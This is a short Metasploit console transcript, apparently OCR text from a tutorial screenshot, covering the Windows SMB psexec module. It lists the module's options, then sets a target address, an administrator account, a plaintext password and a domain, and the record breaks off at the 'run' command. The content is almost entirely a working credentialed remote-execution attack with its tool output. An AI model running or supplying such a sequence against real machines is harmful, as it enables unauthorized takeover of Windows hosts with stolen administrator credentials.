 msf exploit(psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/wri
te folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set RHOST 192.168.0.190
RHOST => 192.168.0.190
msf exploit(psexec) > set SMBUser administrator
SMBUser => administrator
msf exploit(psexec) > set SMBPASS Charlie@1337
SMBPASS => Charlie@1337
msf exploit(psexec) > set SMBDomain pyssg.com
SMBDomain => pyssg.com
msf exploit(psexec) > run